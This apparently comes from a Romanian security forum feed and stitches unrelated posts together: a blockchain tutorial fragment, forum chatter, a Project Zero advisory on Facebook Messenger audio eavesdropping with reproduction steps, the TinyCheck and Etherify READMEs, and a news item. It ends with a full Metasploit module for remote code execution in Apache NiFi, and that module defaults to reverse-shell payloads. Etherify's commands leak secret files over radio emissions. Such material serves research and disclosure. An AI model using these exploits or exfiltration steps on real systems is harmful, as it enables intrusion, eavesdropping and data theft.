set_our_stored_blockchain(new_blockchain): """ Sets the current blockchain on our node or server. Code not written here as it is application dependent. """ return status # Now let's say that Joe wants to pay Amy 10 mBTC and # the client prepares this transaction to write it # to the blockchain. This is roughly what happens below. # We first prepare the transaction frm = 'Joe' to = 'Amy' amount = '10 mBTC' new_transaction = new Transaction(frm, to, amount) # Then we get the longest valid blockchain we can write our # new transaction to. our_blockchain = get_our_stored_blockchain() all_nodes = get_other_nodes_in_network() longest_valid_blockchain = check_consensus( all_nodes, our_blockchain ) if our_blockchain != longest_valid_blockchain: # We have an out of date or invalid blockchain # so we update our blockchain as well. set_our_stored_blockchain(longest_valid_blockchain) our_blockchain = get_our_stored_blockchain() # Now that we have the current up-to-date blockchain # we simply write our new transaction to our blockchain. our_blockchain.add_new_transaction(new_transaction) All the client code needs to do is to make sure that the blockchain it is working with is up to date by checking the consensus between all the nodes (or servers) in the blockchain network. After the client code has the proper and up to date blockchain, a new transaction can be written. Code That Miners Use """ Code That Miners Use The miners also leverage the blockchain server from above. The role of the miners is to come up with compute possibilities to create new blocks using compute power. They first retrieve the most current blockchain, and then try to mine a new block via calling the following methods, and getting rewarded in the process if they are successful. """ # Code for the generate_possibilities function is application # dependent. possibilities = generate_possibilities() reward = current_blockchain.mine_new_block(possibilities) As the miners keep mining new blocks, the blockchain grows and more transactions can be stored on the blockchain. With understanding the server, client, and miner parts of the blockchain lifecycle you should have a good understanding of different components of a blockchain. There are also more intricacies to a blockchain than the components covered here, such as the details of the proof of work, how transactions are stored, hashed, and regulated, double spending, the verification process, and much more. Taking a course is one of the best ways to understand these nuances. Below are some resources to other simple blockchain implementations if you’re curious. Learn Blockchains by Building One (link) Simple Blockchain in 5 Minutes [Video] In Conclusion Well, there you have it, a good primer on this new technology that is dawning upon us. I hope that by understanding blockchain high-level and by diving deeper into the links provided, you can become proficient with blockchain in no time! Source
-
O problemă la instalarea programului Windows
Kev replied to Raniyah's topic in Sisteme de operare si discutii hardware
fi mai explicit, cum adica opium, carbon, si baloane? Nu am accesat link-ul (Nu este indexat in Google). Din ce am observat Samsung Google este un soft pentru Phone Unblock. -
Some Practice Problems for the C++ Exam and Solutions for the Problems The problems below are not intended to teach you how to program in C++. You should not attempt them until you believe you have mastered all the topics on the "Checklist" in the document entitled "Computer Science C++ Exam". There are 39 problems. The solutions for the problems are given at the end, after the statement of problem 39. Download: C101-PracticeProblems.pdf Source
-
- 1
-

-
Facebook Messenger for Android has an issue where an SdpUpdate message can cause an audio call to connect before the callee has answered the call. Facebook Messenger sets up audio and video calls in WebRTC by exchanging a series of thrift messages between the callee and caller. Normally, the callee does not transmit audio until the user has consented to accept the call, which is implemented by either not calling setLocalDescription until the callee has clicked the accept button, or setting the audio and video media descriptions in the local SDP to inactive and updating them when the user clicks the button (which strategy is used depends on how many endpoints the callee is logged into Facebook on). However, there is a message type that is not used for call set-up, SdpUpdate, that causes setLocalDescription to be called immediately. If this message is sent to the callee device while it is ringing, it will cause it to start transmitting audio immediately, which could allow an attacker to monitor the callee's surroundings. To reproduce this issue: 1) Log into Facebook Messenger on the attacker device 2) Log into Facebook Messenger on the target device. Also log into Facebook in a browser on the same account. (This will guarantee call set-up uses the delayed calls to setLocalDescription strategy, this PoC doesn't work with the other strategy) 3) install frida on the attacker device, and run Frida server 4) make a call to any device with the attacker device to load the RTC libraries so the can be hooked with Frida 5) unzip sdp_update, and locally in the folder, run: python2 modifyout.py \"attacker device name\" (to get a list of devices, run python2 modifyout.py) 6) make an audio call to the target device In a few seconds, audio from the target devices can be heard through the speakers of the attacker device. The PoC performs the following steps: 1) Waits for the offer to be sent, and saves the sdpThrift field from the offer 2) Sends an SdpUpdate message with this sdpThift to the target 3) Sends a fake SdpAnswer message to the *attacker* so the device thinks the call has been answered and plays the incoming audio The python for the PoC was generated using fbthrift, the thrift file used for generation is attached. This PoC was tested on version 284.0.0.16.119 of Facebook Messenger for Android. This bug is subject to a 90 day disclosure deadline. After 90 days elapse, the bug report will become visible to the public. The scheduled disclosure date is 2021-01-04. Disclosure at an earlier date is possible if agreed upon by all parties. Found by: rschoen@google.com Download GS20201207145742.tgz (70.1 KB) Source
-
- 3
-

-
-

-
Tu faci off-topic aiurea ai aproximativ 1k posturi si 75 aprecieri Am postat in off-topic, am intrebat. Se pot face si on-line.
-
Diggy is an incredibly powerful, beautiful, easy to use notebook with the SciPy stack preinstalled that works right in your browser without relying on server-side code. Surely, it's free. Our mission is to create the most powerful learning platform accessible to everyone. We are confident that teachers, students, and scientists deserve a better platform. Whether you are researching for an academic essay, a professional report or just for fun, Diggy lets you bring out the best in your data analytics, prepare gorgeous visualization in just about any way you can imagine. And thanks to its intuitive and accessible design, Diggy is delightfully easy to use — whether you’re just starting out with data analysis or you’re a seasoned pro. Our goal is to make coding magnitudes easier, which we believe will allow millions of people to learn and start using Python in daily life. Learn more Diggy Notebook Diggy, like Jupyter is a computational environment that is made up of small blocks called cells. Together they form a notebook. Reactive Programming Diggy is reactive. Meaning that it doesn’t run cells from top to bottom, instead Diggy maintains a special data structure called direct acyclic graph (DAG) that calculates the execution order. When you change a variable, Diggy automatically re-evaluates all its dependencies. Thus, there’s no hidden, no mutable state. It’s always up-to-date, you don’t have to restart & run all cells to make sure that all cells are aligned. Python 3 Diggy runs Python 3. In fact, it runs CPython which is a reference implementation of the Python programming language. No server-side All Diggy notebooks could be edited, written and executed entirely in your browser. There’s no server-side component to execute your code. Therefore, your code could react to user interaction within milli- and nanoseconds. Simplicity in mind There’s only one kind of cell. All cells in Diggy contain Python code; for example, if you need to render a markdown or HTML, there’re special helper functions. The result of evaluation is always based on cell’s type. Secure The browser sandbox lets you run Python code safely, it won’t be able to open a file in your file system or open a TCP socket. Try it out Source
-
- 2
-
-
-
Ceva de genul, mi-au dat 5 buletine de vot in selectiile anterioare, iar unul mi-a fost smuls din maini de catre supravechetor.
-
Salut, ulterior am votat, cabinele de votare erau ocupate, doar un spatiu disponibil stanga<->dreapta aveau stikere (selfie). Mi-a fost smuls buletinul de vot, nu voiau sa-mi recuperez actul de identitate. Ce este de facut in acest moment? Pentru alegerile parlamentare?
-
Instalare Havoc OS pe Virtual PC?
Kev replied to Che's topic in Sisteme de operare si discutii hardware
Nu inteleg https://www.bluestacks.com/download.html -
Mama cate suruburi sunt tipul din clip, poarta bratari din silicon anti-electroliza
-
Ai instrumental? PM, am un preten sinucigas
-
Description TinyCheck allows you to easily capture network communications from a smartphone or any device which can be associated to a Wi-Fi access point in order to quickly analyze them. This can be used to check if any suspect or malicious communication is outgoing from a smartphone, by using heuristics or specific Indicators of Compromise (IoCs). In order to make it working, you need a computer with a Debian-like operating system and two Wi-Fi interfaces. The best choice is to use a Raspberry Pi (3+) with a Wi-Fi dongle and a small touch screen. This tiny configuration (for less than $50) allows you to tap any Wi-Fi device, anywhere. History The idea of TinyCheck came to me in a meeting about stalkerware with a French women's shelter. During this meeting we talked about how to easily detect easily stalkerware without installing very technical apps nor doing forensic analysis on them. The initial concept was to develop a tiny kiosk device based on Raspberry Pi which can be used by non-tech people to test their smartphones against malicious communications issued by stalkerware or any spyware. Of course, TinyCheck can also be used to spot any malicious communications from cybercrime or state-sponsored implants. It allows the end-user to push his own extended Indicators of Compromise via a backend in order to detect some ghosts over the wire. Use cases TinyCheck can be used in several ways by individuals and entities: Over a network - TinyCheck is installed on a network and can be accessed from a workstation via a browser. In kiosk mode - TinyCheck can be used as a kiosk to allow visitors to test their own devices. Fully standalone - By using a powerbank, you can tap any device anywhere. Few steps to analyze your smartphone Disable mobile aka. cellular data: Disable the 3G/4G data link in your smartphone configuration. Close all the opened applications: This to prevent some FP. Can be good also to disable background refresh for the messaging/dating/video/music apps. Connect your smartphone to the WiFi network generated by TinyCheck: Once connected to the Wi-Fi network, its advised to wait like 10-20 minutes. Interact with your smartphone: Send an SMS, make a call, take a photo, restart your phone - some implants might react to such events. Stop the capture: Stop the capture by clicking on the button. Analyze the capture: Analyze the captured communication, enjoy (or not). Save the capture: Save the capture on an USB key or by direct download. Architecture TinyCheck is divided in three independent parts: A backend: where the user can add his own extended IOCs, whitelist elements, edit the configuration etc. A frontend: where the user can analyze the communication of his device by creating an ephemeral WiFi AP. An analysis engine: used to analyze the pcap by using Zeek, Suricata, extended IOCs and heuristics. The backend and the frontend are quite similar. Both consist of a VueJS application (sources stored under /app/) and an API endpoint developed in Flask (stored under /server/). The data shared between the backend and the frontend are stored under the config.yaml file for configuration and tinycheck.sqlite3 database for the whitelist/IOCs. It is worthy to note that not all configuration options are editable from the backend (such as default ports, Free certificates issuers etc.). Don't hesitate to take a look at the config.yaml file to tweak some configuration options. Installation Prior the TinyCheck installation, you need to have: A Raspberry Pi with Raspberry Pi OS (or any computer with a Debian-like system) Two working Wi-Fi interfaces (check their number with ifconfig | grep wlan | wc -l). A working internet connection (Adviced) A small touchscreen previously installed for the kiosk mode of TinyCheck. $ cd /tmp/ $ git clone https://github.com/KasperskyLab/TinyCheck $ cd TinyCheck $ sudo bash install.sh By executing install.sh, all the dependencies associated to the project will be installed and it can take several minutes depending of your internet speed. Four services are going to be created: tinycheck-backend executing the backend server & interface; tinycheck-frontend executing the frontend server & interface; tinycheck-kiosk to handle the kiosk version of TinyCheck; tinycheck-watchers to handle the watchers which update automatically IOCs / whitelist from external URLs; Once installed, the operating system is going to reboot. Meet the frontend The frontend - which can be accessed from http://tinycheck.local - is a kind of tunnel which help the user throughout the process of network capture and reporting. It allows the user to setup a Wi-Fi connection to an existing Wi-Fi network, create an ephemeral Wi-Fi network, capture the communications and show a report to the user... in less than one minute, 5 clicks and without any technical knowledge. Meet the backend Once installed, you can connect yourself to the TinyCheck backend by browsing the URL https://tinycheck.local and accepting the SSL self-signed certificate. The default credentials are tinycheck / tinycheck. The backend allows you to edit the configuration of TinyCheck, add extended IOCs and whitelisted elements in order to prevent false positives. Several IOCs are already provided such as few suricata rules, FreeDNS, Name servers, CIDRs known to host malicious servers and so on. In term of extended IOCs, this first version of TinyCheck includes: Suricata rules CIDRs Domains & FQDNs (named generically "Domains") IPv4 / IPv6 Addresses Certificates sha1 Nameservers FreeDNS Fancy TLDs Meet the analysis engine The analysis engine is pretty straightforward. For this first version, the network communications are not analyzed in real time during the capture. The engine executes Zeek and Suricata against the previously saved network capture. Zeek is a well-known network dissector which stores in several logs the captured session. Once saved, these logs are analysed to find extended IOCs (listed above) or to match heuristics rules (which can be deactivated through the backend). The heuristics rules are hardcoded in zeekengine.py, and they are listed below. As only one device is analyzed at a time, there is a low probability to see heuristic alerts leveraged. UDP/ICMP going outside the local network UDP/TCP connection with a destination port >1024 Remote host not resolved by DNS during the session Use of self-signed certificate by the remote host SSL connection done on a non standard port Use of specific SSL certificates issuers by the remote host (such as Let's Encrypt) HTTP requests done during the session HTTP requests done on a non standard port ... On the Suricata part, the network capture is analysed against suricata rules saved as IOCs. Few rules are dynamics such as: Device name exfiltred in clear-text; Access point SSID exfiltred in clear-text; Watchers? In order to keep IOCs and whitelist updated constantly, TinyCheck integrates something called "watchers". It is a very simple service with few lines of Python which grabs new formated IOCs or whitelist elements from public URLs. As of today, TinyCheck integrates two urls, one for the whitelist and one for the IOCs (The formated files are present in the assets folder). If you have seen something very suspicious and/or needs to be investigated/integrated in one of these two lists, don't hesitate to ping us. You can also do you own watcher. Remember, sharing is caring. Q&As Your project seem very cool, does it send data to Kaspersky or any telemetry server? No, at all. You can look to the sources, the only data sent by TinyCheck is an HTTP GET request to a website that you can specify in the config, as well as the watchers URLs. Kaspersky don't - and will not - receive any telemetry from your TinyCheck device. Can you list some hardware which can be used with this project (touch screen, wifi dongle etc.)? Unfortunately, we prefer to not promote any hardware/constructor/website on this page. Do not hesitate to contact us if you want specific references. I'm not very confortable with the concept of "watchers" as the IOCs downloaded are public. Do you plan to develop a server to centralize AMBER/RED IOCs? Yes, if the demand is felt by NGOs (contact us!). Is it possible to develop this kind of thing, allowing you to centralize your IOCs and managing your fleet of TinyCheck instances on a server that you host. The server can also embed better detection rules thanks to the telemetry that it will receive from devices. Possible updates for next releases Centralized server for IOC/whitelist management (aka. Remote Analysis). Implement Ethernet use. Possibility to add watchers from the backend interface. Encryption of ZIPed reports. Better frontend GUI/JS (use of websockets / better animations). More OpSec (TOR integration, Local IP randomization etc.) 3d template for kiosks ? Special thanks Guys who provided some IOCs Cian Heasley for his android stalkerwares IOC repo, available here: https://github.com/diskurse/android-stalkerware Te-k for his stalkerwares awesome IOCs repo, available here: https://github.com/Te-k/stalkerware-indicators Emilien for his Stratum rules, available here: https://github.com/kwouffe/cryptonote-hunt Costin Raiu for his geo-tracker domains, available here: https://github.com/craiu/mobiletrackers/blob/master/list.txt Code review Dan Demeter @_xdanx Maxime Granier Florian Pires @Florian_Pires Ivan Kwiatkowski @JusticeRage Others GReAT colleagues. Tatyana, Kristina, Christina and Arnaud from Kaspersky (Support and IOCs) Zeek and Suricata awesome maintainers. virtual-keyboard.js.org & loading.io guys. Yan Zhu for his awesome Spectre CSS lib (https://picturepan2.github.io/spectre/) Download: TinyCheck-main.zip or git clone https://github.com/KasperskyLab/TinyCheck.git Source
-
Devs have not updated a crucial library inside their apps, leaving users exposed to dangerous attacks. Some of the vulnerable apps include Microsoft's Edge browser, Grindr, OKCupid, and Cisco Teams. Image: Check Point Around 8% of Android apps available on the official Google Play Store are vulnerable to a security flaw in a popular Android library, according to a scan performed this fall by security firm Check Point. The security flaw resides in older versions of Play Core, a Java library provided by Google that developers can embed inside their apps to interact with the official Play Store portal. The Play Core library is very popular as it can be used by app developers to download and install updates hosted on the Play Store, modules, language packs, or even other apps. Earlier this year, security researchers from Oversecured discovered a major vulnerability (CVE-2020-8913) in the Play Core library that a malicious app installed on a user's device could have abused to inject rogue code inside other apps and steal sensitive data — such as passwords, photos, 2FA codes, and more. A demo of such an attack is available below: Google patched the bug in Play Core 1.7.2, released in March, but according to new findings published today by Check Point, not all developers have updated the Play Core library that ships with their apps, leaving their users exposed to easy data pilfering attacks from rogue apps installed on their devices. According to a scan performed by Check Point in September, six months after a Play Core patch was made available, 13% of all the Play Store apps were still using this library, but only 5% were using an updated (safe) version, with the rest leaving users exposed to attacks. Apps that did their duty to users and updated the library included Facebook, Instagram, Snapchat, WhatsApp, and Chrome; however, many other apps did not. Among the apps with the largest userbases that failed to update, Check Point listed the likes of Microsoft Edge, Grindr, OKCupid, Cisco Teams, Viber, and Booking.com. Via zdnet.com
-
The Nand Game is inspired by the amazing course From NAND to Tetris - Building a Modern Computer From First Principles which is highly recommended. This game only covers a small part of the material in the above course, and is mostly intended as a fun exercise. If you are interested in the fundamentals of computing, the book Code by Charles Petzold is also highly recommended. For any feedback, complaints or questions contact olav@olav.dk. Hope you have fun with the game! Source: http://nandgame.com
-
Daca incepe razboiul WWIII ce se intampla cu IT-ul?
Kev replied to ardu2222's topic in Discutii non-IT
intr-un interviu, l-au intrebat pe Putin: -
Etherify is an interesting tool that analyzes radio signals transmitted by transmission rates via ethernet. README.md Etherify - bringing the ether back to ethernet (c) 2020 Jacek Lipkowski SQ5BPF <sq5bpf@lipkowski.org> Main page here: https://lipkowski.com/etherify Demo: https://youtu.be/ueC4SLPrtNg These are attempts to transmit via leakage from ethernet. ################################################################ etherify1.sh - sends data wirelessly by changing the speed of an ethernet interface. Usage: ./etherify1.sh <file> If <file> is given, then the contents are sent, else "etherify 1 demo" is sent. This works by switching between 10Mbps and 100Mbps, which results in a change of the electromagnetic radiation that leaks from the devices. Switching to 100Mbps produces a signal at 125MHz, which is used to transmit morse code. Tested on 2 raspberry pi 4 running Raspbian 10 connected together via 2m ethernet cable On the other raspberry pi: killall dhcpcd #disable any other software messing with the eth0 interface, such as NetworkManager ifconfig eth0 up ethtool eth0 #verify link is up ./etherify1.sh /tmp/secret.txt #to leak out the contents of /tmp/secret.txt ./etherify1.sh # or just to send the standard text [](https://youtu.be/ueC4SLPrtNg) ################################################################ etherify2.sh - silly hack to send data wirelessly by generating load on the ethernet interface. Usage: ./etherify2.sh <file> If <file> is given, then the contents are sent, else "etherify 2 demo" is sent. Tested on 2 raspberry pi 4 running Raspbian 10 connected together via 2m ethernet cable This probably works by loading the supply voltage when the packets are generated. A change of voltage probably changes the frequency of some clock slightly, thus generating FSK (F1A to be exact). On the one raspberry pi: killall dhcpcd #disable any other software messing with the eth0 interface, such as NetworkManager ifconfig eth0 192.168.1.1 netmask 255.255.255.0 route add -net 192.168.1.0/24 dev eth0 #not sure why ifconfig doesn't set the route On the other raspberry pi: killall dhcpcd #disable any other software messing with the eth0 interface, such as NetworkManager ifconfig eth0 192.168.1.2 netmask 255.255.255.0 route add -net 192.168.1.0/24 dev eth0 #not sure why ifconfig doesn't set the route ping 192.168.1.1 #verify you have connectivity ./etherify2.sh /tmp/secret.txt #to leak out the contents of /tmp/secret.txt ./etherify2.sh # or just to send the standard text ####################################################### Both were tested on 2 raspberry pi 4 connected together via a 2m ethernet cable included in the raspberry pi starter kit. The choice of hardware was done so that it would be simple to reproduce it anywhere. The tests were also done with other hardware, etherify1.sh works with most hardware, etherify2.sh works only with some. Please tune the receiver to around 125MHz in CW mode with a very narrow filter. Sometimes AM mode can also be used. The tests were performed with a Yaesu FT-817 receiver with a 500Hz CW filter (cw decoded by ear), and with and SDR receiver using an rtl-sdr dvb-t dongle, with gqrx as the receiver and fldigi as the morse decoder (or decoded by ear). During tests etherify1.sh could be received at a distance of 100m, and etherify2.sh could be received at a distance of 30m. Notice: - conduct the tests in an electromagnetically quiet area - software decoders are very bad at decoding morse code in the presence of interference, and with imperfect timing. If you want to assess if the signal is decodable, then get someone who can receive by ear (such as an experienced amateur radio operator). Humans are way better at this. - run this as root (etherify2.sh could be made to run non-root with udp) - please read https://lipkowski.com/etherify for further reading Download: etherify-main.zip (17.2 KB) Source
-
Se poate face bypass
-
## # This module requires Metasploit: https://metasploit.com/download # Current source: https://github.com/rapid7/metasploit-framework ## # Potential Improvements: # Add option to authenticate using client certificate # Add a scanner module? class MetasploitModule < Msf::Exploit::Remote Rank = ExcellentRanking prepend Msf::Exploit::Remote::AutoCheck include Msf::Exploit::Remote::HttpClient def initialize(info = {}) super(update_info( info, 'Name' => 'Apache NiFi API Remote Code Execution', 'Description' => ' This module uses the NiFi API to create an ExecuteProcess processor that will execute OS commands. The API must be unsecured (or credentials provided) and the ExecuteProcess processor must be available. An ExecuteProcessor processor is created then is configured with the payload and started. The processor is then stopped and deleted.', 'License' => MSF_LICENSE, 'Author' => ['Graeme Robinson'], 'References' => [ ['URL', 'https://nifi.apache.org/'], ['URL', 'https://github.com/apache/nifi'], ['URL', 'https://nifi.apache.org/docs/nifi-docs/components/org.apache.nifi/nifi-standard-nar/1.12.1/' \ 'org.apache.nifi.processors.standard.ExecuteProcess/index.html'] ], 'DisclosureDate' => 'Oct 3 2020', 'DefaultOptions' => { 'RPORT' => 8080 }, 'Platform' => %w[unix linux macos win], 'Arch' => [ARCH_X86, ARCH_X64], 'Targets' => [ [ 'Unix (In-Memory)', 'Platform' => 'unix', 'Arch' => ARCH_CMD, 'Type' => :unix_memory, 'Payload' => { 'BadChars' => '"' }, 'DefaultOptions' => { 'PAYLOAD' => 'cmd/unix/reverse_bash' } ], [ 'Windows (In-Memory)', 'Platform' => 'win', 'Arch' => ARCH_CMD, 'Type' => :win_memory, 'DefaultOptions' => { 'PAYLOAD' => 'cmd/windows/reverse_powershell' } ] ], 'Privileged' => false, 'DefaultTarget' => 0, 'Notes' => { 'Stability' => [CRASH_SAFE], 'Reliability' => [REPEATABLE_SESSION], 'SideEffects' => [IOC_IN_LOGS, CONFIG_CHANGES] } )) register_options( [ OptString.new('TARGETURI', [true, 'The base path', '/nifi-api']), OptString.new('USERNAME', [false, 'Username to authenticate with']), OptString.new('PASSWORD', [false, 'Password to authenticate with']), OptString.new('BEARER-TOKEN', [false, 'JWT authenticate with']), OptInt.new('DELAY', [true, 'The delay (s) before stopping and deleting the processor', 5]) # 2 seems enough in my lab, but set to 5 for safety ], self.class ) end def check_response(description, response, expected_response_code, item = '') # Check that response was received fail_with(Failure::Unreachable, "Unable to retrieve HTTP response from API when #{description}") unless response # Check that response code was expected if response.code != expected_response_code fail_with(Failure::UnexpectedReply, "Unexpected HTTP response code from API when #{description} " \ "(received #{response.code}, expected #{expected_response_code})") end # Check that item can be retrieved return if item.empty? body = response.get_json_document unless body.key?(item) fail_with(Failure::UnexpectedReply, "Unable to retrieve #{item} from HTTP response when #{description}") end body[item] end def supports_login response = send_request_cgi({ 'method' => 'GET', 'uri' => normalize_uri(target_uri.path, 'access', 'config') }) config = check_response('GETting access configuration', response, 200, 'config') config['supportsLogin'] end def fetch_process_group opts = { 'method' => 'GET', 'uri' => normalize_uri(target_uri.path, 'process-groups', 'root') } opts['headers'] = { 'Authorization' => "Bearer #{@token}" } if @token response = send_request_cgi(opts) check_response('GETting root process group', response, 200, 'id') end def create_processor(process_group) body = { 'component' => { 'type' => 'org.apache.nifi.processors.standard.ExecuteProcess' }, 'revision' => { 'version' => 0 } } opts = { 'method' => 'POST', 'uri' => normalize_uri(target_uri.path, 'process-groups', process_group, 'processors'), 'ctype' => 'application/json', 'data' => body.to_json } opts['headers'] = { 'Authorization' => "Bearer #{@token}" } if @token response = send_request_cgi(opts) check_response("POSTing new processor in process group #{process_group}", response, 201, 'id') end def configure_processor(command) cmd = command.split(' ', 2) body = { 'component' => { 'config' => { 'autoTerminatedRelationships' => ['success'], 'properties' => { 'Command' => cmd[0], 'Command Arguments' => cmd[1] }, 'schedulingPeriod' => '3600 sec' }, 'id' => @processor, 'state' => 'RUNNING' }, 'revision' => { 'clientId' => 'x', 'version' => 1 } } opts = { 'method' => 'PUT', 'uri' => normalize_uri(target_uri.path, 'processors', @processor), 'ctype' => 'application/json', 'data' => body.to_json } opts['headers'] = { 'Authorization' => "Bearer #{@token}" } if @token response = send_request_cgi(opts) check_response("PUTting processor #{@processor} configuration", response, 200) end def stop_processor # Attempt to stop process body = { 'revision' => { 'clientId' => 'x', 'version' => 1 }, 'state' => 'STOPPED' } opts = { 'method' => 'PUT', 'uri' => normalize_uri(target_uri.path, 'processors', @processor, 'run-status'), 'ctype' => 'application/json', 'data' => body.to_json } opts['headers'] = { 'Authorization' => "Bearer #{@token}" } if @token response = send_request_cgi(opts) check_response("PUTting processor #{@processor} stop command", response, 200) # Stop may not have worked (but must be done first). Terminate threads now opts = { 'method' => 'DELETE', 'uri' => normalize_uri(target_uri.path, 'processors', @processor, 'threads') } opts['headers'] = { 'Authorization' => "Bearer #{@token}" } if @token response = send_request_cgi(opts) check_response("DELETEing processor #{@processor} terminate threads command", response, 200) end def delete_processor opts = { 'method' => 'DELETE', 'uri' => normalize_uri(target_uri.path, 'processors', @processor), 'vars_get' => { 'version' => 3 } } opts['headers'] = { 'Authorization' => "Bearer #{@token}" } if @token response = send_request_cgi(opts) check_response("DELETEting processor #{@processor}", response, 200) end def check # As far as I can tell from the API documentation, it's not possible to check whether the required permissions are # present unless "permission to check permissions" is granted. For this reason it reports: # * "Unknown" if a timeout is experienced when checking whether login is required # * "Safe" if the response to the login check is not one of the two expected responses because it's probably not # NiFi # * "Detected" if login is required, because it has confirmed that NiFi is running on the port becuase it got an # expected response # * "Appears" if login is not required because it has confirmed that Nifi is running because it got the expected # response and if there is no authentication then there is no way of restricting the ExecuteCode permimssion @cleanup_required = false response = send_request_cgi({ 'method' => 'GET', 'uri' => normalize_uri(target_uri.path, 'access', 'config') }) if !response CheckCode::Unknown else body = response.get_json_document if !body.key?('config') CheckCode::Safe elsif body['config']['supportsLogin'] CheckCode::Detected else CheckCode::Appears end end end def validate_config return if datastore['BEARER-TOKEN'].to_s.empty? || datastore['USERNAME'].to_s.empty? fail_with(Failure::BadConfig, 'Specify EITHER Bearer-Token OR Username') end def retrieve_token response = send_request_cgi( { 'method' => 'POST', 'uri' => normalize_uri(target_uri.path, 'access', 'token'), 'vars_post' => { 'username' => datastore['USERNAME'], 'password' => datastore['PASSWORD'] } } ) check_response('POSTing credentials', response, 201) response.body end def cleanup return unless @cleanup_required # Wait for thread to execute - This seems necesarry, especially on Windows # and there is no way I can see of checking whether the thread has executed print_status("Waiting #{datastore['DELAY']} seconds before stopping and deleting") sleep(datastore['DELAY']) # Stop Processor stop_processor vprint_good("Stopped and terminated processor #{@processor}") # Delete processor delete_processor vprint_good("Deleted processor #{@processor}") end def exploit validate_config # Check whether login is required and set/fetch token if supports_login if datastore['BEARER-TOKEN'].to_s.empty? && datastore['USERNAME'].to_s.empty? fail_with(Failure::BadConfig, 'Authentication is required. Bearer-Token or Username and Password must be specified') end @token = if datastore['BEARER-TOKEN'].to_s.empty? retrieve_token else datastore['BEARER-TOKEN'] end else @token = false end # Retrieve root process group process_group = fetch_process_group vprint_good("Retrieved process group: #{process_group}") @cleanup_required = true # Create processor in root process group @processor = create_processor(process_group) vprint_good("Created processor #{@processor} in process group #{process_group}") # Generate command case target['Type'] when :unix_memory cmd = "bash -c \"#{payload.encoded}\"" when :win_memory # This is a bit hacky because double quotes are processed and removed by the NiFi ExecuteCommand processor. See # below for why BadChars didn't cut it. The solution used is to wrap up command in a cmd /C "payload" command and # use powershell's Stop-parsing token (--%) to remove the need to perform any escaping of metacharacter. This # command is then base64 encoded and run with -e/-EncodedCommand. This allows commands including double quotes and # dollar signs (etc.) to be passed to cmd.exe # # This method was chosen rather than using # BadChars => '"' # with # cmd /C "#{payload.encoded}" # because commands such as # echo x^"x >%tmp%\x # did not work with the BadChars method ("^" is the cmd.exe escape char) enc_cmd = Base64.strict_encode64("cmd /C --% #{payload.encoded}".encode('UTF-16LE')) cmd = "powershell.exe -e #{enc_cmd}" end vprint_status("Using command #{cmd}") # Configure processor and run command configure_processor(cmd) vprint_good("Configured processor #{@processor} and ran command") end end # 0day.today [2020-12-01] # Source
-
- 1
-